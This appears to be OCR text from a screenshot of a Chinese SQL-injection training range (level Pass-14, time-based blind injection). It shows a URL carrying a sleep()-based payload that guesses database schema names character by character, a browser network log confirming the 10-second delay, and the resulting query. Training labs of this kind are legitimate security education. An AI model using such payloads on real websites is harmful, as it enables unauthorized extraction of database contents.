 Load ...
http://inject2.lab.aqlab.cn:81/Pass-14/index.php?id=1') and  if((ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1))=105),sleep(10),1)--+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27)...5),sleep(10),1)--+ 200 OK inject2.lab.aqlab.cn:81 3 KB 127.0.0.1:8080 10.08s
1 个请求 3 KB 10.08s (onload: 10.43s)
示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（二）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id=('1') and if((ascii(substr((select schema_name from information_schema.schemata
limit 0,1),1,1))=105),sleep(10),1)-- ')
查询结果:
有数据